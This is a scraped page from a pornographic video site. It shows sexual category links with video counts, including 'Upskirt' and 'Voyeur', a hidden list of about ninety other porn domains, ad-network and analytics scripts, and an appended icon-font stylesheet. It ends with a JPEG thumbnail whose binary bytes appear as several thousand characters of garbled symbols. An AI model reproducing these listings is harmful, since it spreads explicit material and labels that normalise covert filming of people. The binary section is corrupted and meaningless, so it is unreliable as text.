<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span>Stockings</span> <span class="total"><i class="la la-video"></i> 2120 videos</span></a></li>

                        
                   
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span>Strap-on</span> <span class="total"><i class="la la-video"></i> 1053 videos</span></a></li>

                        
                   
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total"><i class="la la-video"></i> 1058 videos</span></a></li>

                        
                   
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span>Tattoo</span> <span class="total"><i class="la la-video"></i> 2169 videos</span></a></li>

                        
                   
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span>Teacher</span> <span class="total"><i class="la la-video"></i> 1088 videos</span></a></li>

                        
                   
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><span>Teen</span> <span class="total"><i class="la la-video"></i> 14555 videos</span></a></li>

                        
                   
<li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span>Thai</span> <span class="total"><i class="la la-video"></i> 1041 videos</span></a></li>

                        
                   
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total"><i class="la la-video"></i> 3648 videos</span></a></li>

                        
                   
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span>Titty Fuck</span> <span class="total"><i class="la la-video"></i> 506 videos</span></a></li>

                        
                   
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span>Upskirt</span> <span class="total"><i class="la la-video"></i> 1106 videos</span></a></li>

                        
                   
<li><a href="/en/category/260/VR/popular/1/" target="_self"><span>VR</span> <span class="total"><i class="la la-video"></i> 1007 videos</span></a></li>

                        
                   
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total"><i class="la la-video"></i> 2868 videos</span></a></li>

                        
                   
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 1165 videos</span></a></li>

                        
                   
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><span>Wife</span> <span class="total"><i class="la la-video"></i> 2255 videos</span></a></li>

                        
 
                            
                            </ul>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <div class="content">
                    
                    <h2>Similar Sites</h2>
        
                    <div class="list list-network">
        
                        <ul>
<!--<!-- <li><a href="https://4kporndude.com/" data-ct="4175173705"><span><i class="la la-angle-right"></i> 4kporndude.com</span></a></li><li><a href="https://lupoporn.net/" data-ct="1349193248"><span><i class="la la-angle-right"></i> lupoporn.net</span></a></li><li><a href="https://sexxxx.icu/" data-ct="263534520"><span><i class="la la-angle-right"></i> sex xxx</span></a></li><li><a href="https://4kxxxporn.com/" data-ct="288100777"><span><i class="la la-angle-right"></i> 4kxxxporn.com</span></a></li><li><a href="http://brazers.pro/" data-ct="302338424"><span><i class="la la-angle-right"></i> brazers.pro</span></a></li><li><a href="https://freexxxvideos.icu/" data-ct="307481470"><span><i class="la la-angle-right"></i> free xxx videos</span></a></li><li><a href="http://porndig.su/" data-ct="352145768"><span><i class="la la-angle-right"></i> porndig.su</span></a></li><li><a href="http://ixxx.su/" data-ct="364166901"><span><i class="la la-angle-right"></i> ixxx.su</span></a></li><li><a href="http://xhamsterdesi.pro/" data-ct="560143546"><span><i class="la la-angle-right"></i> xhamsterdesi.pro</span></a></li><li><a href="http://homexxxcollection.com/" data-ct="584182640"><span><i class="la la-angle-right"></i> homexxxcollection.com</span></a></li><li><a href="https://hamsterporn.name/" data-ct="615584623"><span><i class="la la-angle-right"></i> hamsterporn</span></a></li><li><a href="http://hd-porn.mobi/" data-ct="685215190"><span><i class="la la-angle-right"></i> hd-porn.mobi</span></a></li><li><a href="https://hqporn.name/" data-ct="703383202"><span><i class="la la-angle-right"></i> hqporn.name</span></a></li><li><a href="https://freepornmovie.org/" data-ct="765649188"><span><i class="la la-angle-right"></i> free porn movie</span></a></li><li><a href="https://pornsex2022.com/" data-ct="767194541"><span><i class="la la-angle-right"></i> pornsex2022.com</span></a></li><li><a href="https://moviesxxx.org/" data-ct="802089784"><span><i class="la la-angle-right"></i> movies xxx</span></a></li><li><a href="https://pornxnxx.name/" data-ct="828171349"><span><i class="la la-angle-right"></i> pornxnxx.name</span></a></li><li><a href="http://hotsextube.org/" data-ct="882395686"><span><i class="la la-angle-right"></i> hotsextube.org</span></a></li><li><a href="http://4kporn.pro/" data-ct="972704471"><span><i class="la la-angle-right"></i> 4kporn.pro</span></a></li><li><a href="http://freesexmovie.org/" data-ct="1008061653"><span><i class="la la-angle-right"></i> FreeSexMovie</span></a></li><li><a href="https://xnxxporn.name/" data-ct="1047055922"><span><i class="la la-angle-right"></i> xnxxporn.name</span></a></li><li><a href="http://xvidoes.pro/" data-ct="1073578273"><span><i class="la la-angle-right"></i> xvidoes.pro</span></a></li><li><a href="https://freepornmovies.name/" data-ct="1098281581"><span><i class="la la-angle-right"></i> freepornmovies.name</span></a></li><li><a href="http://video-xnxx.com/" data-ct="1107318848"><span><i class="la la-angle-right"></i> video-xnxx.com</span></a></li><li><a href="https://tubeporn.name/" data-ct="1196533804"><span><i class="la la-angle-right"></i> tubeporn</span></a></li><li><a href="https://pornhup.name/" data-ct="1296323530"><span><i class="la la-angle-right"></i> pornhup</span></a></li><li><a href="https://4kfreepornvideos.com/" data-ct="44759619"><span><i class="la la-angle-right"></i> 4kfreepornvideos.com</span></a></li><li><a href="http://goldporn.org/" data-ct="1385719461"><span><i class="la la-angle-right"></i> GoldPorn</span></a></li><li><a href="https://pornmovie.name/" data-ct="1392089534"><span><i class="la la-angle-right"></i> pornmovie</span></a></li><li><a href="http://wwwporn.pro/" data-ct="1503123963"><span><i class="la la-angle-right"></i> wwwporn.pro</span></a></li><li><a href="https://porntubes.name/" data-ct="1517440848"><span><i class="la la-angle-right"></i> porntubes</span></a></li><li><a href="https://sexporn.name/" data-ct="1575716072"><span><i class="la la-angle-right"></i> sexporn</span></a></li><li><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><span><i class="la la-angle-right"></i> brazzerssexvideos.com</span></a></li><li><a href="http://pornoxxx.icu/" data-ct="1801828218"><span><i class="la la-angle-right"></i> porno xxx</span></a></li><li><a href="http://4kporn.name/" data-ct="1808046176"><span><i class="la la-angle-right"></i> 4kporn</span></a></li><li><a href="http://wwwxhamster.pro/" data-ct="1815651375"><span><i class="la la-angle-right"></i> wwwxhamster.pro</span></a></li><li><a href="http://wankoz.pro/" data-ct="1846500327"><span><i class="la la-angle-right"></i> wankoz.pro</span></a></li><li><a href="http://xxxgonzo.org/" data-ct="1859017689"><span><i class="la la-angle-right"></i> XXXGonzo.org</span></a></li><li><a href="http://xxnxtv.mobi/" data-ct="1931734974"><span><i class="la la-angle-right"></i> xxnxtv.mobi</span></a></li><li><a href="http://redtubexxx.pro/" data-ct="1937454411"><span><i class="la la-angle-right"></i> redtubexxx.pro</span></a></li><li><a href="http://pornicom.info" data-ct="1965742479"><span><i class="la la-angle-right"></i> /pornicom.info</span></a></li><li><a href="http://x-tube.su/" data-ct="1970114014"><span><i class="la la-angle-right"></i> x-tube.su</span></a></li><li><a href="https://fullpornmovies.org/" data-ct="1979833001"><span><i class="la la-angle-right"></i> full porn movies</span></a></li><li><a href="https://freepornvideo.name/" data-ct="2067190397"><span><i class="la la-angle-right"></i> freepornvideo</span></a></li><li><a href="http://wwwxnxx.org/" data-ct="2074076353"><span><i class="la la-angle-right"></i> wwwxnxx.org</span></a></li><li><a href="https://freeonlineporn.org/" data-ct="2168301853"><span><i class="la la-angle-right"></i> freeo nline porn</span></a></li><li><a href="http://wwwxvideos.org/" data-ct="2172408447"><span><i class="la la-angle-right"></i> wwwxvideos.org</span></a></li><li><a href="https://pornhd.name/" data-ct="2228722313"><span><i class="la la-angle-right"></i> pornhd.name</span></a></li><li><a href="https://germanporn.name/" data-ct="2235867101"><span><i class="la la-angle-right"></i> germanporn.name</span></a></li><li><a href="http://pornhube.pro/" data-ct="2265378808"><span><i class="la la-angle-right"></i> pornhube.pro</span></a></li><li><a href="http://hamsterporn.org/" data-ct="2317515531"><span><i class="la la-angle-right"></i> hamsterporn.org</span></a></li><li><a href="http://xvideos-sex.com/" data-ct="2477440838"><span><i class="la la-angle-right"></i> xvideos-sex.com</span></a></li><li><a href="https://freeporn2022.com/" data-ct="2494225264"><span><i class="la la-angle-right"></i> freeporn2022</span></a></li><li><a href="https://freepornsites.name/" data-ct="2511399666"><span><i class="la la-angle-right"></i> freepornsites</span></a></li><li><a href="https://porntube2022.com/" data-ct="2539843651"><span><i class="la la-angle-right"></i> porntube2022.com</span></a></li><li><a href="https://momporn.name/" data-ct="2615846946"><span><i class="la la-angle-right"></i> momporn.name</span></a></li><li><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><span><i class="la la-angle-right"></i> amateur-sex-tube.net</span></a></li><li><a href="https://pornvideo.name/" data-ct="2785600879"><span><i class="la la-angle-right"></i> pornvideo</span></a></li><li><a href="http://amateur-housewifes.com/" data-ct="2793048187"><span><i class="la la-angle-right"></i> amateur-housewifes.com</span></a></li><li><a href="http://hqporner.su/" data-ct="2922422939"><span><i class="la la-angle-right"></i> hqporner.su</span></a></li><li><a href="http://spyvids.net/" data-ct="2991466394"><span><i class="la la-angle-right"></i> spyvids.net</span></a></li><li><a href="https://pornvideos2022.com/" data-ct="2994956924"><span><i class="la la-angle-right"></i> pornvideos2022</span></a></li><li><a href="http://katestube.pro/" data-ct="3005149991"><span><i class="la la-angle-right"></i> katestube.pro</span></a></li><li><a href="https://pornvids.cc/" data-ct="3015631656"><span><i class="la la-angle-right"></i> porn vids</span></a></li><li><a href="https://4kyespornplease.com/" data-ct="3121928241"><span><i class="la la-angle-right"></i> 4kyespornplease.com</span></a></li><li><a href="http://extremeporn.pro/" data-ct="3142595150"><span><i class="la la-angle-right"></i> extremeporn.pro</span></a></li><li><a href="http://hclips.pro/" data-ct="3161877871"><span><i class="la la-angle-right"></i> hclips.pro</span></a></li><li><a href="https://pornhube.name/" data-ct="3232455068"><span><i class="la la-angle-right"></i> pornhube.name</span></a></li><li><a href="https://pornsite.name/" data-ct="3240364192"><span><i class="la la-angle-right"></i> pornsite</span></a></li><li><a href="http://tube8.su/" data-ct="3300392385"><span><i class="la la-angle-right"></i> tube8.su</span></a></li><li><a href="http://pornhamster.net/" data-ct="3313938784"><span><i class="la la-angle-right"></i> PornHamster.net</span></a></li><li><a href="https://pornmovies2022.com/" data-ct="3338126157"><span><i class="la la-angle-right"></i> pornmovies2022.com</span></a></li><li><a href="https://pornfree.name/" data-ct="3339433369"><span><i class="la la-angle-right"></i> pornfree</span></a></li><li><a href="https://videoporn.name/" data-ct="3518795239"><span><i class="la la-angle-right"></i> videoporn.name</span></a></li><li><a href="https://freeadultporn.net/" data-ct="3522141517"><span><i class="la la-angle-right"></i> free adult porn</span></a></li><li><a href="http://videos-xxx.mobi/" data-ct="3531183659"><span><i class="la la-angle-right"></i> videos-xxx.mobi</span></a></li><li><a href="https://pornmd.name/" data-ct="3606033710"><span><i class="la la-angle-right"></i> pornmd</span></a></li><li><a href="http://wwwpornhub.pro/" data-ct="3639233292"><span><i class="la la-angle-right"></i> wwwpornhub.pro</span></a></li><li><a href="https://hotporn.name/" data-ct="3639768336"><span><i class="la la-angle-right"></i> hotporn.name</span></a></li><li><a href="http://sex-tube.mobi/" data-ct="3699726961"><span><i class="la la-angle-right"></i> sex-tube.mobi</span></a></li><li><a href="https://pornxxx2022.com/" data-ct="3704354993"><span><i class="la la-angle-right"></i> pornxxx2022.com</span></a></li><li><a href="https://porn2023.com/" data-ct="3775690925"><span><i class="la la-angle-right"></i> porn2023.com</span></a></li><li><a href="http://hdzog.info/" data-ct="3784707522"><span><i class="la la-angle-right"></i> hdzog.info</span></a></li><li><a href="https://freexxxmovies.icu/" data-ct="3869423535"><span><i class="la la-angle-right"></i> free xxx movies</span></a></li><li><a href="http://zuzazu.com/" data-ct="3893737301"><span><i class="la la-angle-right"></i> zuzazu.com</span></a></li><li><a href="https://hdporn.name/" data-ct="3899362318"><span><i class="la la-angle-right"></i> hdporn.name</span></a></li><li><a href="http://you-jizz.pro/" data-ct="4026695856"><span><i class="la la-angle-right"></i> you-jizz.pro</span></a></li><li><a href="http://bellesa.icu/" data-ct="4040966592"><span><i class="la la-angle-right"></i> bellesa.icu</span></a></li><li><a href="http://alohatube.su/" data-ct="4086739369"><span><i class="la la-angle-right"></i> alohatube.su</span></a></li><li><a href="https://bestporn.name/" data-ct="4173319434"><span><i class="la la-angle-right"></i> bestporn</span></a></li> --> -->
                        </ul>
        
                    </div>
                                        
                </div>
                    
    
                    <div class="footer">
                        
                        <div class="content">
            
                            <p>&copy; 2021 <span>milfporn.name</span>. All models were 18 years of age or older at the time of depiction. MILF Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
    
                            <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                            </ul>
                            
                        </div>
            
                    </div>
    
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>




  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c63f3a808ce402388f579d8604b130d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inria+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://milfporn.name/font/css/line-awesome.min.css
body_size: 650
content:
@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:400;font-display:swap;src:url("../fonts/la-regular-400.woff2")format("woff2");}@font-face{font-family:'Line Awesome Free';font-style:normal;font-weight:900;font-display:swap;src:url("../fonts/la-solid-900.woff2")format("woff2");}.la{font-family:'Line Awesome Free';-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-weight:900;}.la-star-o,.la-arrow-circle-o-down,.la-arrow-circle-o-up,.la-play-circle-o,.la-check-square-o,.la-check-circle-o,.la-heart-o,.la-square-o,.la-bookmark-o,.la-comments-o,.la-circle-o,.la-calendar-o,.la-caret-square-o-down,.la-caret-square-o-up,.la-caret-square-o-right,.la-caret-square-o-left,.la-arrow-circle-o-right,.la-arrow-circle-o-left,.la-toggle-right,.la-calendar-plus-o,.la-calendar-check-o,.la-dot-circle-o{font-family:'Line Awesome Free';font-weight:400;}.la-angle-double-down:before{content:"\f103";}.la-angle-double-left:before{content:"\f100";}.la-angle-double-right:before{content:"\f101";}.la-angle-double-up:before{content:"\f102";}.la-angle-down:before{content:"\f107";}.la-angle-left:before{content:"\f104";}.la-angle-right:before{content:"\f105";}.la-angle-up:before{content:"\f106";}.la-arrow-circle-down:before{content:"\f0ab";}.la-arrow-circle-left:before{content:"\f0a8";}.la-arrow-circle-right:before{content:"\f0a9";}.la-arrow-circle-up:before{content:"\f0aa";}.la-arrow-down:before{content:"\f063";}.la-arrow-left:before{content:"\f060";}.la-arrow-right:before{content:"\f061";}.la-arrow-up:before{content:"\f062";}.la-bars:before{content:"\f0c9";}.la-bookmark:before{content:"\f02e";}.la-calendar:before{content:"\f133";}.la-calendar-check:before{content:"\f274";}.la-calendar-plus:before{content:"\f271";}.la-camera:before{content:"\f030";}.la-caret-down:before{content:"\f0d7";}.la-caret-left:before{content:"\f0d9";}.la-caret-right:before{content:"\f0da";}.la-caret-square-down:before{content:"\f150";}.la-caret-square-left:before{content:"\f191";}.la-caret-square-right:before{content:"\f152";}.la-caret-square-up:before{content:"\f151";}.la-caret-up:before{content:"\f0d8";}.la-check:before{content:"\f00c";}.la-check-circle:before{content:"\f058";}.la-check-double:before{content:"\f560";}.la-check-square:before{content:"\f14a";}.la-chevron-circle-down:before{content:"\f13a";}.la-chevron-circle-left:before{content:"\f137";}.la-chevron-circle-right:before{content:"\f138";}.la-chevron-circle-up:before{content:"\f139";}.la-chevron-down:before{content:"\f078";}.la-chevron-left:before{content:"\f053";}.la-chevron-right:before{content:"\f054";}.la-chevron-up:before{content:"\f077";}.la-circle:before{content:"\f111";}.la-clock:before{content:"\f017";}.la-cloud-upload:before{content:"\f382";}.la-comments:before{content:"\f086";}.la-desktop:before{content:"\f108";}.la-eye:before{content:"\f06e";}.la-female:before{content:"\f182";}.la-filter:before{content:"\f0b0";}.la-fire:before{content:"\f06d";}.la-heart:before{content:"\f004";}.la-heartbeat:before{content:"\f21e";}.la-home:before{content:"\f015";}.la-images:before{content:"\f302";}.la-list:before{content:"\f03a";}.la-list-alt:before{content:"\f022";}.la-long-arrow-alt-down:before{content:"\f309";}.la-long-arrow-alt-left:before{content:"\f30a";}.la-long-arrow-alt-right:before{content:"\f30b";}.la-long-arrow-alt-up:before{content:"\f30c";}.la-pen-square:before{content:"\f14b";}.la-play:before{content:"\f04b";}.la-play-circle:before{content:"\f144";}.la-search:before{content:"\f002";}.la-search-plus:before{content:"\f00e";}.la-sliders-h:before{content:"\f1de";}.la-sort:before{content:"\f0dc";}.la-square:before{content:"\f0c8";}.la-square-full:before{content:"\f45c";}.la-star:before{content:"\f005";}.la-tag:before{content:"\f02b";}.la-tags:before{content:"\f02c";}.la-thumbs-down:before{content:"\f165";}.la-thumbs-up:before{content:"\f164";}.la-tv:before{content:"\f26c";}.la-upload:before{content:"\f093";}.la-venus:before{content:"\f221";}.la-video:before{content:"\f03d";}.la-star-o:before{content:"\f005";}.la-arrow-circle-o-down:before{content:"\f358";}.la-arrow-circle-o-up:before{content:"\f35b";}.la-play-circle-o:before{content:"\f144";}.la-check-square-o:before{content:"\f14a";}.la-check-circle-o:before{content:"\f058";}.la-calendar:before{content:"\f073";}.la-heart-o:before{content:"\f004";}.la-square-o:before{content:"\f0c8";}.la-bookmark-o:before{content:"\f02e";}.la-comments-o:before{content:"\f086";}.la-circle-o:before{content:"\f111";}.la-calendar-o:before{content:"\f133";}.la-caret-square-o-down:before{content:"\f150";}.la-caret-square-o-up:before{content:"\f151";}.la-caret-square-o-right:before{content:"\f152";}.la-toggle-right:before{content:"\f152";}.la-long-arrow-down:before{content:"\f309";}.la-long-arrow-up:before{content:"\f30c";}.la-long-arrow-left:before{content:"\f30a";}.la-long-arrow-right:before{content:"\f30b";}.la-arrow-circle-o-right:before{content:"\f35a";}.la-arrow-circle-o-left:before{content:"\f359";}.la-caret-square-o-left:before{content:"\f191";}.la-dot-circle-o:before{content:"\f192";}.la-calendar-plus-o:before{content:"\f271";}.la-calendar-check-o:before{content:"\f274";}

--- FILE ---
content_type: text/plain
request_url: https://milfporn.name/thumbs/69/2705852731416237069_0.v1577118480
body_size: 15523
content:
���� JFIF  ` `  �� C 		



	�� C��  � �" ��            	 
�� K 	   !1	AQ"aq2���#BR��
3Cbr���$4c����%&'DSs���             �� ?      !1AQaq���"���2Bb��$Rr��#%3C�����   ? a�����0���m镸��-J$���9�렚�.���k�M:]��HN�RpH��X�;]'�S�h$�,&���Z�1K���R�:�-�ˋ
8<�x�'g�.���|��k鍣�2)x4�[eq26��j����M�L#�i��R�}A��O��]��/T]$���!>��H�����Mկ �S4�J�d����nϯ�������뽹9��<^m�t� ��P��1�����@��U��f�܇���>LS:w�I�~�4�C�� ��-�4N�dO��f+�H�O�{������r�*�f�R�u�K>�ƒ��� �G�j
��j��\�L<{d� v�������i���s�isln|���#R3����FCc�8
�?����:o�%?�s�[��I���w�Tm�f\R߄z���V�ku;M������E�����R���#4�]�z�����Aީg���]�pq�ƛ�"�����Z\�.S��z�FFCɅ��������J�a�L����
�bGq���####��####�� �Ƣ���Pٸ�5���nu@y�+"&z�p��s#��(���f����U�`_��?�Ъp��i����?�L@�%����2�qMnk)#�0WuI�C7���d~	�Ϣ*�yK9�������6j��1�������b��nϩNkK���̯ΜB���a�|iҭ�z��ZֹW���w�Ǘrac*³�]O�(֮IM��B\��ቸF%4�e�:y���R�J����%b���![|����=�ej��vi��E��v��AC�D��4���6�>�S�X�X�Zh�MP˨V;v��ĠIڦ�������en�26-'	��Z��]�)�m>ό�^cV�[n;�-�|�V��8�u2�����Ov�p��g�F`�=k���H�6�;aaI���S�b>}zKq4���� 2�Ye=0�sA�(8�;��c�]%L|�ţ�Yǵ�2V��͖������'�X�(n�2���p�����ũ�4��VWE$ K4�>XS�Q$���@��k�k+��j���y�,m� �o�u7�W�6m���� ������R�8�@?&��U�m�1PO$gS�|I���m�]���Y	99	{��i)m�� �L�����e�˲7H�ӄ��Xr�%U���s�.�����G��~��}�1�SXN?�b5icgZ- X4�����f'{���>,���,ke	e�o�:�� ��`)�Z����*�H,J��G�q0`x�T�r���NW��1� p@i�j<���X���y����C�A3@��}��5$.'}�̫��qoj��Q��Uw�"����(�~�\��>��������R�.� ��9?>#'Wz�#�:]56��3H(i������'��;8e~�;���Y���f�:(�$4y�o�n4��h.��*�PW$��장QG�C�؜D�Aڬ�r>��^��Ef��*t�;b�q-d8V��zx>�#���#��Zq��ͫ�wJ�k�ڶ%%ޘe)=Ҕ667�Ba���$��m��5��>��*0�;�kN�6�p'�/��j���A��h�����=	���c��T���$���?X��@�$�_��]�-!�I��<Ìn(W�� �_u;�zq=l�n�M�Ru6��ڄ�U�>�����υ��7rq��	��?E�:��b�Y6j��-}���R�ֵ*o�"�
�}���[^W�˄$}
�M�+�M6�oSݭJ#?m�k��
@�JH �{���R:���� (*�St�!(�y/I4�%'#���h=�N� ֚H�KR��Z��Ti)nvN�,��ۜ����0Z��׶n&��|/�Sq�bsmt��\�X�IZW��j�����IΨ0�j�V���rJ����|��J�=�=�B���|A�ٔj�����?:�SM������bz�|>i2l��Ҹ���<�5���
���g�`�h�;�~>j������Z{�> �$E�R�y�-��� (X'���V��v��T�*�\R�Z�nj�30Ӕ�!HVp�-$���`����Z��ۙnam��+%i���Xr�����t���5i�N8�\i���.��-���(J��Q�H �O�Z�ʌ���SS.�������0��b��_���h3e���U3Ŀg�E[l���T=K�OX�oK��1����)��fMKwK�
�7��BڛӍJJv쳪�zq�+������	�[*NN	 �HE�j�P��e�}�;�c���ߘ7��#�����	~�lꅵ{S%�v�\%��l,������ r#�����u��9��^ݍ��ԛ�7|���tgx�n˝���L�[Rs����!��v�cP��#�ɥY���^zo9u/P��/;JKa������)��ۘ�u��e.�R����'�f��R�׾9���A�?E���(�ݮ�*����ꔂR3��:;z�J5�aJBN3���k[�ꍪ�>��d��3}�J����(J{b�!��3x��K=���)�5r�}5
og���q�[ �eO.6���0���f��[���I��cΙ�&R�����#�I����v5.�����AH�f�@�)3 m̅��V����jlO۔���zY���H1�򹖩�yU��Rp9�#����~�ѻVo9�E&Y�I���9��#��,���.�I�J��z�����J'�+�yI-�?���\�}��'���Jߪ�'
�B@�E�7LԥH9��9���Œt�J��g��%�3�Z�n��*��%�ty)Z` ��^iJ9�rs��l��*֒.ӻ����q%#��b�4_�_��kM.�Ӆ�S0�S�%��w��S����(HYR��?s*�{�U�U]BU��Z�IMf����ͱ�z�2��T���IQ)�@�	<A{Х�?�7�f�A�d-��LӪ��|���S�m4�Oŀ����G�y��s�. ��o�z���]OD�9����]݊]�z�u����o4�T��K��iJYK)J��9P����hyR�K�%(�I�����T���(�����1k����oW(�Q�%8q��-|� �����9ϴ����5b�]
��{~�8�)i)��J�Vp
��#���,��% 0�}�nk��%	�X�Xk�M���x\Y���b�U:���-�$�.��R��0�쑞V����Yz�7��*z�0���2�Sş�S�˒�1�0���?�c<�!t��[� ���R� �F�z~�,C�{&D�Z�!����r�;�J��჊ٵ)�e^�J����� 6���i#� p"C��k��7 ,O� �O�G�Jf6�~gV����z�d� .�i+lO]����?x��$�YN��7��s˄��;A�d西�tv��JE6�"�	n^NY4�=��<c �>K�l�-���$G]��p'A�7 �E�R�ۈ�5IiC�m$v�
�䜎Ѣi)�_m�d��ɺl�
���?*˭��� b�|t��^��{�T���n�;Pa�f�[�����.���H;O��b䧛$���"�W�JYp��I���� �D"p�=V)L�t/�W�R��i�-���̰��QB�1���D�6��uW�/Sm�Y5]��2�Z`�.u�$%���
TH���2;G_Z4օuתv�,�d����V �BXqju�����N=0 �� KT��<E�z��ST�%���H[`�O7��Q��8���@��za�*�#s��8���YV�xZ�~'�ݛ����Μj���.7mʓ��TfYG֕�w)8J��$^�tI�}21,�SP۸��X�~�/�����~��	t6�a(H� bR���c0�s�=,�9�������K{E��+���X�n���ʋ��Xe�\#���)?���_�p���mf�����V�1\Nq �@����X�nY.))8����t�g뭲�"�S+t��Y��'�T?�$���W�2�f״0)���(t�i�O�%za��Ϊ�����B@���#��:��l����Ɂ�_a_ê��}��z��M�˅��+ͨ�'9%��@�S��m�St����I��ާL6�
6� �I#9ArlD�H�"��p�)X��Ij?���P=�i�35��$��-��Љ@��K�IJ�Q��zb��H�H�p���������T��X����V�槜�m�:�N�
V�%[@ a<{@���G��g�ȿ1e\(e%�',gA�����|�=�h+�����:�6�6���v���ut�B�[qm./~;�T%5GC7Ŕq����Ͼ�Hu)6ܗ-�#9���1�d.�S��VӒ�&�ҠR�� �IS)B����$�W =��#�Y[|�v�42�;FL�v�rG�4��裬�} �x��XN"V�o:� �Ԏ�zCbhKU�ض�O� \��ȳ���+=��إ�UY��8;����1����b�|���M ��~��Q��\_	�[X����q��_�T�n�:^c��A�cS���G�Q��#�T_j�_���G��|�i�҉�v�����\��IS@),&rl����Lzz�5��rR�>\E���Ѵ��KY�b�+d���g�xs�T��QR���H��p0'#�)G$���>-�%+kk4�C�g�@P��mwu�䬽� �T�Y����(���rS���� ��O�1e]?�C�2ǭLK�LԪu	0��˩��䄡%#$�$�#�N��ҫrA�>a�bB��ԫJ}�_ga�n@�p}��7W2W��Ս�3�wE�v-RM�Q��ӓ��ըp6��������:p��<o�eUU����fV��vܔ ��K_u�bα��d�PL��RT̂3�-^���G}[�=S[�z]�����~eą(����������'Ke��5�����n�4���=�G`=�bm��0xК%���@��r�����ZS�	�~���!	H F�����G�O�o�b��Utn]����ƅ��<��j n��pF��p>Q���*RG��?\��$�A��W��0���r8��y��0";�F��9Ì�0��p��cox�u|��)�Oh�����g�/�/�ze����T��W+;O���%�S�	W$e;�7��8p��2�N���R���?p�*s{�����#� ����*�2e�T�(t�(n	�%��y8�~�f�����N�\JF^�2�+y,J���y�A�S�.%&�Į��w4;�
	`<Ҿ|Be��Vaj�}�?X!�����l&]���v���u)z<:�@�x��/��z���mɌ��Ғ
V�")�-~��o�9����X���5\h�)C�3 r�vYU�(IR�!�����Kϧ����
s[ ��$4�7{�~k�Ժ�ok~Z�N|LJM'r��8)RO)RH!I �A �Q�=OZ��N�jF��^�XJ|���8�	+�����c�gP�é+�7Z�=�7,��V��N��[u.��Ӏ�@��
�F"N/KL��{�� T�|����ۘq�\w�Z�ӕ����]��\u���Ԓ�9/�#wU�ԉ�Vr��͹#9OiO.�\S�̥ �yj$�.c�I �`L��_:�.��ѥ�W-SR��~�%G�鈖��X�W$*"bq�����6VT�P�T	��V�3�.�5���GqފҜG��L����=�r�޳2-�3�v���I�>��E���m����v�&�JK]�C�?gH��(��#�� ��fh9*ډ�X��Ftl|$ܵ�o��}��J�(�֟�� �*Q���S-��"���Z���n2Ui��2�x�6��T��uI$�@E�x"�D�O����t�m�� h��r�.�,p�}Sڜ ��Ã�~Dz�9�]�fys}�,���z�h�]
]>���Z� �bO�)�2�*Qm	��|JB���@dq��gx1h��~je�{_2mW���M��J�+L�ï��Ю���(�ZI�0l���ԛe�JT�č1�8��˳��G�j;�6������u��ꇵU������λ���u�n^�Lq�-%m���Ƕ`�����B�~���W��eJ�,J��=��n���X����|S(���m���l-a8	J����b��jt��jHӤ��%��"Y�$`%	HH�b�i���97wz����Suv������y������<����ڹ	�T�==�.r��2\�ō�j�QR�p;Y(N�R#ج���O��kտ,|\g�1ዠ������ԓF-�>�k��s�G���'##߸����I*(����+�����<�S�He-�'T��F��?d�D��*$d���/�jJJ��r=Oh�)u��xd���@�Y���H����F�)�<D?��i����JU�an�x����0}`j
��yTZO+�	Ūl�.�� W�G�ޣ�R�I�ԭ.5,d�������L^7�^h�ڞ�ʊ|���J�Ss#^d����y������^�o�甥����J��;R9�$G�_�$��GV"e*mr�YbR��Rw��Q>��,��Cp��Փ�7�ʳj\�[I�!UN��H8=�hQ�	[	�rw�՛�E[��7b\Rh��D�*jA<��{Ǐ���m+��CS��e�d�$�<��n ��V�}1�B�T��m���� ��`��x�~�� 3�yۏ$�qBUJ�NI�I?8K��Je-��v�����p��+��ۢ��Sz�h��÷�(� ����)H�4�W��:�s�H���aZ���j�q-�ө)RV
v �:��:ȋ��Q
)���=�=��zL��S�k[ͩ����t�T����tߊKn.�%� BmJ�\ˇ�d����lu�����~�OK��+���)��R�q��� ���`^w}��&�ܔ:�>�á����a��aC;8?�`6
����� ��?de��"츸���U�-aʶ�̾���2Z�u(�I�I�����
